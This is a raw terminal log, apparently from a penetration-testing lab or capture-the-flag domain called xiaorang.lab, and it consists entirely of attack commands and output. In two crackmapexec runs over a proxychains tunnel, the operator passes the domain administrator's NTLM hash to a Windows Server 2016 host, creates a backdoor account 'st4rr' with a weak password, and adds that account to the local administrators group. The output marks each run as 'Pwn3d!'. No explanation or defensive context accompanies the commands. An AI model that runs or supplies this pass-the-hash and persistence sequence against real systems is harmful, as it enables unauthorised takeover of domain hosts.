 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.3.2 -u administrator -H 7acbc09a6c0efd81bfa7d5a1d4238beb -d xiaorang.lab -x "net user st4rr 1q2w3e4r /add"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.2:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.2:135 ... OK
SMB 172.22.3.2 445 XIAORANG-WIN16 [*] Windows Server 2016 Datacenter 14393 x64 (name:XIAORANG-WIN16) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.2:445 ... OK
SMB 172.22.3.2 445 XIAORANG-WIN16 [+] xiaorang.lab\administrator:7acbc09a6c0efd81bfa7d5a1d4238beb (Pwn3d!)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.2:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.2:49666 ... OK
SMB 172.22.3.2 445 XIAORANG-WIN16 [+] Executed command
SMB 172.22.3.2 445 XIAORANG-WIN16 ├ⁿ┴ε│╔╣ª═Ω│╔íú
(base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.3.2 -u administrator -H 7acbc09a6c0efd81bfa7d5a1d4238beb -d xiaorang.lab -x "net localgroup administrators st4rr /add"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.2:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.2:135 ... OK
SMB 172.22.3.2 445 XIAORANG-WIN16 [*] Windows Server 2016 Datacenter 14393 x64 (name:XIAORANG-WIN16) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.2:445 ... OK
SMB 172.22.3.2 445 XIAORANG-WIN16 [+] xiaorang.lab\administrator:7acbc09a6c0efd81bfa7d5a1d4238beb (Pwn3d!)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.2:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.3.2:49666 ... OK
SMB 172.22.3.2 445 XIAORANG-WIN16 [+] Executed command
SMB 172.22.3.2 445 XIAORANG-WIN16 ├ⁿ┴ε│╔╣ª═Ω│╔íú